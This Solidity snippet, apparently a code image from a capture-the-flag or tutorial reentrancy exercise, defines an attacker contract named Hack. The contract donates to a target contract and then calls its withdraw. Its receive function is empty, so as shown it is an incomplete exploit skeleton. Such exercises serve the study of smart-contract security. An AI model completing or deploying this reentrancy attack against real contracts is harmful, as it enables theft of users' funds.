 // SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
interface IReentrancy {
    function donate(address) external payable;
    function withdraw(uint256) external;
}

contract Hack{
    IReentrancy private immutable target;
    constructor(address _target) {
         target = IReentrancy(_target);
    }
    function attack() external payable{
        target.donate{value: 1e18}(address(this));
        target.withdraw(1e18);
    }
    receive() external payable{}
}
snappify.com